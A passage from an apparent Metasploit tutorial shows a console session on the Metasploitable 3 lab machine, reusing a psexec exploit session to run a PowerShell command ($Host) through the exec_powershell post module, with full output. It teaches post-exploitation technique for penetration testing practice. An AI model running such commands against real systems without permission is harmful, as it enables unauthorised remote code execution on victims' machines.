 First, we need to get a session on the Metasploitable 3 target machine; for that we can use
the Microsoft Windows Authenticated User Code Execution exploit module, then load
the Windows Powershell Execution Post Module, set the Meterpreter session, and specify
the PowerShell commands we want to execute in this example $Host:
msf exploit(windows/smb/psexec) > use post/windows/manage/exec_powershell
msf post(windows/manage/exec_powershell) > set SESSION 1
SESSION => 1
msf post(windows/manage/exec_powershell) > set SCRIPT $Host
SCRIPT => $Host
msf post(windows/manage/exec_powershell) > run
[+] Compressed size: 708
[*] #< CLIXML
Name : ConsoleHost
Version : 5.0.10586.117
InstanceId : d86b359a-c81d-4801-9dfb-ab258e62ac4a
UI : System.Management.Automation.Internal.Host.InternalHostUserI
nterface
CurrentCulture : en-US
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><T
N RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1
</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Comple
ted</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[+] Finished!
[*] Post module execution completed
msf post(windows/manage/exec_powershell) >
Successful execution of the module shows us the result of the $Host command. post
modules give us access to powerful post-exploitation functionalities and allow us to
automate the most repetitive tasks. So, if you are looking to contribute to the Metasploit
community, then you can work on post modules.